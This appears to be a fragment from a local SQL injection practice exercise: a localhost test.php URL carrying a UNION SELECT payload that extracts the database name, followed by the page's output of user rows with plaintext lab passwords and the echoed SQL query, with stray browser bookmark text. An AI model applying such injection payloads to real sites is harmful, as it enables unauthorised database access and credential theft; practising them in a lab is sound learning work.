 127.0.0.1/test.php?x=4%20union%20select%201,database(),3,4,5
娱乐 工作 理财 其他 上网认证 | ePortal 蓝鸽语言学科平台3.2 爱辽宁 学习 TC Te
用户ID：4
用户名：fanke
用户密码：fanke
用户邮箱：123@123.com
用户ID：1
用户名：fanke
用户密码：3
用户邮箱：4
你当前执行的sql语句为：select * from user where id=4 union select 1,database(),3,4,5